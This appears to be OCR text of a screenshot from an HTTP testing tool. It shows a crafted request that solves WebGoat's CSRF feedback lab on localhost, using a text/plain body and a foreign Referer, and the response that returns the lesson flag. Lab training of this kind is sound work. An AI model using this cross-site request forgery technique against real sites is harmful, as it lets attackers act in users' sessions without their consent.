 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Sec-Ch-Ua-Platform: "macOS"
3 Accept: */*
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Site: same-origin
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)
Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Cookie: JSESSIONID=EFwX6NclJGyrVQ4ZB1L5RK-42P-P-E1Ow8-qocN3
9 Accept-Language: zh-CN,zh;q=0.9
10 Pragma: no-cache
11 Referer: http://127.0.0.1:9090/
12 Connection: keep-alive
13 Origin: http://127.0.0.1:8080
14 Host ? : 127.0.0.1:8080
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/
537.36
16 X-Requested-With: XMLHttpRequest
17 Cache-Control: no-cache
18 Content-Type: text/plain
19 Sec-Fetch-Mode: cors
20 Content-Length auto : 68
21
22 {
23 "name"    : "WebGoat",
24 "email"   : "webgoat@webgoat.org",
25 "content" : "WebGoat is the best!!"
26 }
Responses 230bytes / 183ms 美化 编码 详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 26 Jun 2025 06:00:19 GMT
8 Content-Length: 230
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "Congratulations you have found the correct
solution, the flag is:
dd658ab1-f5cf-461b-8dab-922b57970b18",
13 "output" : null,
14 "assignment" : "CSRFFeedback",
15 "attemptWasMade" : true
16 }
远端地址:127.0.0.1:8080; 响应
时间:183ms; 总耗时:203ms; U
RL:http://127.0.0.1:8080/Web
Goat/...